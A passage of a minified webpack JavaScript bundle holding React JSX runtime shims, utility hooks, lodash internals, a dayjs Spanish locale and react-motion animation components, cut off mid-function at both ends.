strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(n(0)).default.createContext((function(e){return!e}));t.default=r},function(e,t,n){"use strict";var r=n(277);n(585),n(586);var o=n(278);n(279);r.jsxRuntime.exports=o.__exports},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(278);var o=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(n(0)).default,i=Symbol.for("react.element"),a=Symbol.for("react.fragment"),u=Object.prototype.hasOwnProperty,s=o.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,c={key:!0,ref:!0,__self:!0,__source:!0};function l(e,t,n){var r,o={},a=null,l=null;for(r in void 0!==n&&(a=""+n),void 0!==t.key&&(a=""+t.key),void 0!==t.ref&&(l=t.ref),t)u.call(t,r)&&!c.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===o[r]&&(o[r]=t[r]);return{$$typeof:i,type:e,key:a,ref:l,props:o,_owner:s.current}}r.__exports.Fragment=a,r.__exports.jsx=l,r.__exports.jsxs=l,t.default=r.__exports},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(279);n(0);t.default=r.__exports},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0);t.useMounted=function(){var e=r.useRef(!1);return r.useEffect((function(){return e.current=!0,function(){return e.current=!1}}),[]),e.current},t.useUnmounted=function(){var e=r.useRef(!1);return r.useEffect((function(){return function(){e.current=!0}}),[]),e.current}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0);t.default=function(e,t){var n=r.useRef(-1),o=r.useRef(e);return r.useEffect((function(){o.current=e}),[e]),r.useEffect((function(){return function(){return clearTimeout(n.current)}}),[]),r.useCallback((function(){for(var e=arguments.length,r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];clearTimeout(n.current),n.current=setTimeout((function(){o.current.apply(o,r)}),t)}),[t])}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(270),o=n(0),i=n(274),a=n(136);t.default=function(e){var t=o.useState({width:0,height:0}),n=r.default(t,2),u=n[0],s=n[1],c=o.useRef(new a.ResizeObserver((function(e){s(i.readResizeObserverEntry(e[0]))})));return o.useEffect((function(){var t=c.current;return t.observe(e.current),function(){return t.disconnect()}}),[e]),u}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0);t.default=function(e,t){var n=r.useRef(!1),o=r.useRef(-1);return r.useEffect((function(){return function(){return clearTimeout(o.current)}}),[]),r.useCallback((function(){n.current||(e.apply(void 0,arguments),n.current=!0,clearTimeout(o.current),o.current=setTimeout((function(){n.current=!1}),t))}),[e,t])}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0),o=n(592);t.default=function(e){var t=r.useRef(e);return o.isEqual(t.current,e)||(t.current=e),t.current}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(275),o=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,o=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=t.replace(/]/g,"").split(/[.[]/).filter((function(e){return""!==e})),a=t.replace(/]/g,"").split(/[^.[]+/).filter((function(e){return""!==e}));t.startsWith("[")&&a.shift();var u=e;return i.forEach((function(e,t){t<i.length-1?(Object.prototype.hasOwnProperty.call(u,e)||(u[e]="."===a[t]?{}:[]),u=u[e]):r.isUndefined(n)&&o?delete u[e]:u[e]=n})),e},i={SHALLOW:function(e,t){return e===t},DEEP:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return!!n.includes(e)||(e instanceof Object&&n.push(e),a(e,t,(function(e,t){return i.DEEP(e,t,n)})))}},a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i.DEEP;return e===t||r.getType(e)===r.getType(t)&&(r.isObject(e)&&Object.keys(e).length===Object.keys(t).length?Object.keys(e).every((function(r){return n(e[r],t[r])})):!(!r.isArray(e)||e.length!==t.length)&&e.every((function(r,o){return n(e[o],t[o])})))},u=function(e){return Object.keys(e).reduce((function(t,n){return t[n]=r.isObject(e[n])||r.isArray(e[n])?u(e[n]):e[n],t}),r.isArray(e)?[]:{})};t.EqualityIterators=i,t.clone=u,t.isEqual=a,t.omit=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return n.length?n.filter((function(e){return r.isString(e)})).reduce((function(e,t){return o(e,t,void 0,!0)}),u(e)):e},t.set=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0);t.default=function(e){var t=r.useRef(e);return r.useEffect((function(){t.current=e}),[e]),t.current}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(273),o=n(0),i=function(e,t,n,o,a){clearTimeout(t.current),t.current=setTimeout((function(){n.apply(void 0,r.default(e)),a&&i(e,t,n,o,a)}),o)};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=o.useRef();return{start:o.useCallback((function(){for(var o=arguments.length,a=new Array(o),u=0;u<o;u++)a[u]=arguments[u];return i(a,r,e,t,n)}),[r,e,t,n]),stop:o.useCallback((function(){return function(e){clearTimeout(e.current)}(r)}),[r])}}},,,,,,,,,,,,,,,function(e,t,n){e.exports=function(e){"use strict";var t=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(e),n={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xe9rcoles_jueves_viernes_s\xe1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xe9._jue._vie._s\xe1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xe1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xeda",dd:"%d d\xedas",M:"un mes",MM:"%d meses",y:"un a\xf1o",yy:"%d a\xf1os"},ordinal:function(e){return e+"\xba"}};return t.default.locale(n,null,!0),n}(n(23))},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"responsiveModifiers";return function(n){var a=n[t];return(0,o.default)(a)?(0,i.default)(a[n.size||r.DEFAULT_MODIFIERS_KEY],e,n):null}};var r=n(281),o=a(n(137)),i=a(n(282));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){var r=n(212),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(s){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"modifiers";return function(n){var a=n[t];return(0,o.default)(a)?(0,i.default)(a[n.size||r.DEFAULT_MODIFIERS_KEY],e,n):(0,i.default)(a,e,n)}};var r=n(281),o=a(n(137)),i=a(n(282));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){var r=n(616),o=n(291),i=n(653),a=n(661),u=i((function(e,t){return a(e)?r(e,o(t,1,a,!0)):[]}));e.exports=u},function(e,t,n){var r=n(286),o=n(287),i=n(288),a=n(649),u=n(289),s=n(290);e.exports=function(e,t,n,c){var l=-1,f=o,d=!0,p=e.length,h=[],v=t.length;if(!p)return h;n&&(t=a(t,u(n))),c?(f=i,d=!1):t.length>=200&&(f=s,d=!1,t=new r(t));e:for(;++l<p;){var m=e[l],y=null==n?m:n(m);if(m=c||0!==m?m:0,d&&y===y){for(var g=v;g--;)if(t[g]===y)continue e;h.push(m)}else f(t,y,c)||h.push(m)}return h}},function(e,t,n){var r=n(618),o=n(638),i=n(640),a=n(641),u=n(642);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=a,s.prototype.set=u,e.exports=s},function(e,t,n){var r=n(619),o=n(630),i=n(637);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(620),o=n(626),i=n(627),a=n(628),u=n(629);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=a,s.prototype.set=u,e.exports=s},function(e,t,n){var r=n(138);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(210),o=n(622),i=n(122),a=n(624),u=/^\[object .+?Constructor\]$/,s=Function.prototype,c=Object.prototype,l=s.toString,f=c.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?d:u).test(a(e))}},function(e,t,n){var r=n(623),o=function(){var e=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=function(e){return!!o&&o in e}},function(e,t,n){var r=n(123)["__core-js_shared__"];e.exports=r},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(t){}try{return e+""}catch(t){}}return""}},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(138),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(138),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(138);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(631),o=n(632),i=n(634),a=n(635),u=n(636);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=a,s.prototype.set=u,e.exports=s},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(140),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t){e.exports=function(e,t){return e===t||e!==e&&t!==t}},function(e,t,n){var r=n(140);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(140);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(140);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(139)(n(123),"Map");e.exports=r},function(e,t,n){var r=n(141);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(141);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(141);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(141);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(646),o=n(647),i=n(648);e.exports=function(e,t,n){return t===t?i(e,t,n):r(e,o,n)}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){e.exports=function(e){return e!==e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(212),o=n(292),i=n(293),a=r?r.isConcatSpreadable:void 0;e.exports=function(e){return i(e)||o(e)||!!(a&&e&&e[a])}},function(e,t,n){var r=n(211),o=n(142);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t,n){var r=n(213),o=n(654),i=n(656);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t,n){var r=n(655),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,u=o(i.length-t,0),s=Array(u);++a<u;)s[a]=i[t+a];a=-1;for(var c=Array(t+1);++a<t;)c[a]=i[a];return c[t]=n(s),r(e,this,c)}}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(657),o=n(660)(r);e.exports=o},function(e,t,n){var r=n(658),o=n(659),i=n(213),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t,n){var r=n(139),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();e.exports=o},function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(214),o=n(142);e.exports=function(e){return o(e)&&r(e)}},function(e,t,n){var r=n(291);e.exports=function(e){return(null==e?0:e.length)?r(e,1):[]}},function(e,t,n){var r=n(664),o=n(666),i=n(667);e.exports=function(e,t){return null==e?e:r(e,o(t),i)}},function(e,t,n){var r=n(665)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var s=a[e?u:++o];if(!1===n(i[s],s,i))break}return t}}},function(e,t,n){var r=n(213);e.exports=function(e){return"function"==typeof e?e:r}},function(e,t,n){var r=n(295),o=n(675),i=n(214);e.exports=function(e){return i(e)?r(e,!0):o(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){(function(e){var r=n(123),o=n(670),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,s=(u?u.isBuffer:void 0)||o;e.exports=s}).call(this,n(209)(e))},function(e,t){e.exports=function(){return!1}},function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){var r=n(673),o=n(289),i=n(674),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(211),o=n(294),i=n(142),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t,n){(function(e){var r=n(283),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(t){}}();e.exports=u}).call(this,n(209)(e))},function(e,t,n){var r=n(122),o=n(296),i=n(676),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=o(e),n=[];for(var u in e)("constructor"!=u||!t&&a.call(e,u))&&n.push(u);return n}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){var r=n(295),o=n(678),i=n(214);e.exports=function(e){return i(e)?r(e):o(e)}},function(e,t,n){var r=n(296),o=n(679),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t,n){var r=n(680)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(682);e.exports=function(e){return e&&e.length?r(e):[]}},function(e,t,n){var r=n(286),o=n(287),i=n(288),a=n(290),u=n(683),s=n(297);e.exports=function(e,t,n){var c=-1,l=o,f=e.length,d=!0,p=[],h=p;if(n)d=!1,l=i;else if(f>=200){var v=t?null:u(e);if(v)return s(v);d=!1,l=a,h=new r}else h=t?[]:p;e:for(;++c<f;){var m=e[c],y=t?t(m):m;if(m=n||0!==m?m:0,d&&y===y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),p.push(m)}else l(h,y,n)||(h!==p&&h.push(y),p.push(m))}return p}},function(e,t,n){var r=n(684),o=n(685),i=n(297),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},function(e,t,n){var r=n(139)(n(123),"Set");e.exports=r},function(e,t){e.exports=function(){}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t,n,r){var a=t[n];return(0,o.default)(a)?(0,i.validateResponsiveModifiers)(n,r,a,e):null}};var r,o=(r=n(137))&&r.__esModule?r:{default:r},i=n(285)},function(e,t,n){},,,,,,,,,,,,,,,,,,,function(e,t,n){},,,,,,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function i(e){return e&&e.__esModule?e:{default:e}}var a=i(n(216)),u=i(n(143)),s=i(n(217)),c=i(n(218)),l=i(n(219)),f=i(n(220)),d=i(n(0)),p=i(n(5)),h=function(e){function t(n){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e.call(this,n),this.wasAnimating=!1,this.animationID=null,this.prevTime=0,this.accumulatedTime=0,this.unreadPropStyle=null,this.clearUnreadPropStyle=function(e){var t=!1,n=o.state,i=n.currentStyle,a=n.currentVelocity,u=n.lastIdealStyle,s=n.lastIdealVelocity;for(var c in e)if(Object.prototype.hasOwnProperty.call(e,c)){var l=e[c];"number"===typeof l&&(t||(t=!0,i=r({},i),a=r({},a),u=r({},u),s=r({},s)),i[c]=l,a[c]=0,u[c]=l,s[c]=0)}t&&o.setState({currentStyle:i,currentVelocity:a,lastIdealStyle:u,lastIdealVelocity:s})},this.startAnimationIfNecessary=function(){o.animationID=l.default((function(e){var t=o.props.style;if(f.default(o.state.currentStyle,t,o.state.currentVelocity))return o.wasAnimating&&o.props.onRest&&o.props.onRest(),o.animationID=null,o.wasAnimating=!1,void(o.accumulatedTime=0);o.wasAnimating=!0;var n=e||c.default(),r=n-o.prevTime;if(o.prevTime=n,o.accumulatedTime=o.accumulatedTime+r,o.accumulatedTime>1e3/60*10&&(o.accumulatedTime=0),0===o.accumulatedTime)return o.animationID=null,void o.startAnimationIfNecessary();var i=(o.accumulatedTime-Math.floor(o.accumulatedTime/(1e3/60))*(1e3/60))/(1e3/60),a=Math.floor(o.accumulatedTime/(1e3/60)),u={},l={},d={},p={};for(var h in t)if(Object.prototype.hasOwnProperty.call(t,h)){var v=t[h];if("number"===typeof v)d[h]=v,p[h]=0,u[h]=v,l[h]=0;else{for(var m=o.state.lastIdealStyle[h],y=o.state.lastIdealVelocity[h],g=0;g<a;g++){var V=s.default(1e3/60/1e3,m,y,v.val,v.stiffness,v.damping,v.precision);m=V[0],y=V[1]}var b=s.default(1e3/60/1e3,m,y,v.val,v.stiffness,v.damping,v.precision),w=b[0],O=b[1];d[h]=m+(w-m)*i,p[h]=y+(O-y)*i,u[h]=m,l[h]=y}}o.animationID=null,o.accumulatedTime-=a*(1e3/60),o.setState({currentStyle:d,currentVelocity:p,lastIdealStyle:u,lastIdealVelocity:l}),o.unreadPropStyle=null,o.startAnimationIfNecessary()}))},this.state=this.defaultState()}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",value:{defaultStyle:p.default.objectOf(p.default.number),style:p.default.objectOf(p.default.oneOfType([p.default.number,p.default.object])).isRequired,children:p.default.func.isRequired,onRest:p.default.func},enumerable:!0}]),t.prototype.defaultState=function(){var e=this.props,t=e.defaultStyle,n=e.style,r=t||u.default(n),o=a.default(r);return{currentStyle:r,currentVelocity:o,lastIdealStyle:r,lastIdealVelocity:o}},t.prototype.componentDidMount=function(){this.prevTime=c.default(),this.startAnimationIfNecessary()},t.prototype.componentWillReceiveProps=function(e){null!=this.unreadPropStyle&&this.clearUnreadPropStyle(this.unreadPropStyle),this.unreadPropStyle=e.style,null==this.animationID&&(this.prevTime=c.default(),this.startAnimationIfNecessary())},t.prototype.componentWillUnmount=function(){null!=this.animationID&&(l.default.cancel(this.animationID),this.animationID=null)},t.prototype.render=function(){var e=this.props.children(this.state.currentStyle);return e&&d.default.Children.only(e)},t}(d.default.Component);t.default=h,e.exports=t.default},function(e,t,n){(function(t){(function(){var n,r,o,i,a,u;"undefined"!==typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!==typeof t&&null!==t&&t.hrtime?(e.exports=function(){return(n()-a)/1e6},r=t.hrtime,i=(n=function(){var e;return 1e9*(e=r())[0]+e[1]})(),u=1e9*t.uptime(),a=i-u):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,n(208))},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function i(e){return e&&e.__esModule?e:{default:e}}var a=i(n(216)),u=i(n(143)),s=i(n(217)),c=i(n(218)),l=i(n(219)),f=i(n(220)),d=i(n(0)),p=i(n(5));var h=function(e){function t(n){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e.call(this,n),this.animationID=null,this.prevTime=0,this.accumulatedTime=0,this.unreadPropStyles=null,this.clearUnreadPropStyle=function(e){for(var t=o.state,n=t.currentStyles,i=t.currentVelocities,a=t.lastIdealStyles,u=t.lastIdealVelocities,s=!1,c=0;c<e.length;c++){var l=e[c],f=!1;for(var d in l)if(Object.prototype.hasOwnProperty.call(l,d)){var p=l[d];"number"===typeof p&&(f||(f=!0,s=!0,n[c]=r({},n[c]),i[c]=r({},i[c]),a[c]=r({},a[c]),u[c]=r({},u[c])),n[c][d]=p,i[c][d]=0,a[c][d]=p,u[c][d]=0)}}s&&o.setState({currentStyles:n,currentVelocities:i,lastIdealStyles:a,lastIdealVelocities:u})},this.startAnimationIfNecessary=function(){o.animationID=l.default((function(e){var t=o.props.styles(o.state.lastIdealStyles);if(function(e,t,n){for(var r=0;r<e.length;r++)if(!f.default(e[r],t[r],n[r]))return!1;return!0}(o.state.currentStyles,t,o.state.currentVelocities))return o.animationID=null,void(o.accumulatedTime=0);var n=e||c.default(),r=n-o.prevTime;if(o.prevTime=n,o.accumulatedTime=o.accumulatedTime+r,o.accumulatedTime>1e3/60*10&&(o.accumulatedTime=0),0===o.accumulatedTime)return o.animationID=null,void o.startAnimationIfNecessary();for(var i=(o.accumulatedTime-Math.floor(o.accumulatedTime/(1e3/60))*(1e3/60))/(1e3/60),a=Math.floor(o.accumulatedTime/(1e3/60)),u=[],l=[],d=[],p=[],h=0;h<t.length;h++){var v=t[h],m={},y={},g={},V={};for(var b in v)if(Object.prototype.hasOwnProperty.call(v,b)){var w=v[b];if("number"===typeof w)m[b]=w,y[b]=0,g[b]=w,V[b]=0;else{for(var O=o.state.lastIdealStyles[h][b],x=o.state.lastIdealVelocities[h][b],_=0;_<a;_++){var E=s.default(1e3/60/1e3,O,x,w.val,w.stiffness,w.damping,w.precision);O=E[0],x=E[1]}var k=s.default(1e3/60/1e3,O,x,w.val,w.stiffness,w.damping,w.precision),S=k[0],j=k[1];m[b]=O+(S-O)*i,y[b]=x+(j-x)*i,g[b]=O,V[b]=x}}d[h]=m,p[h]=y,u[h]=g,l[h]=V}o.animationID=null,o.accumulatedTime-=a*(1e3/60),o.setState({currentStyles:d,currentVelocities:p,lastIdealStyles:u,lastIdealVelocities:l}),o.unreadPropStyles=null,o.startAnimationIfNecessary()}))},this.state=this.defaultState()}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",value:{defaultStyles:p.default.arrayOf(p.default.objectOf(p.default.number)),styles:p.default.func.isRequired,children:p.default.func.isRequired},enumerable:!0}]),t.prototype.defaultState=function(){var e=this.props,t=e.defaultStyles,n=e.styles,r=t||n().map(u.default),o=r.map((function(e){return a.default(e)}));return{currentStyles:r,currentVelocities:o,lastIdealStyles:r,lastIdealVelocities:o}},t.prototype.componentDidMount=function(){this.prevTime=c.default(),this.startAnimationIfNecessary()},t.prototype.componentWillReceiveProps=function(e){null!=this.unreadPropStyles&&this.clearUnreadPropStyle(this.unreadPropStyles),this.unreadPropStyles=e.styles(this.state.lastIdealStyles),null==this.animationID&&(this.prevTime=c.default(),this.startAnimationIfNecessary())},t.prototype.componentWillUnmount=function(){null!=this.animationID&&(l.default.cancel(this.animationID),this.animationID=null)},t.prototype.render=function(){var e=this.props.children(this.state.currentStyles);return e&&d.default.Children.only(e)},t}(d.default.Component);t.default=h,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function i(e){return e&&e.__esModule?e:{default:e}}var a=i(n(216)),u=i(n(143)),s=i(n(217)),c=i(n(717)),l=i(n(218)),f=i(n(219)),d=i(n(220)),p=i(n(0)),h=i(n(5));function v(e,t,n){var r=t;return null==r?e.map((function(e,t){return{key:e.key,data:e.data,style:n[t]}})):e.map((function(e,t){for(var o=0;o<r.length;o++)if(r[o].key===e.key)return{key:r[o].key,data:r[o].data,style:n[t]};return{key:e.key,data:e.data,style:n[t]}}))}function m(e,t,n,r,o,i,u,s,l){for(var f=c.default(r,o,(function(e,r){var o=t(r);return 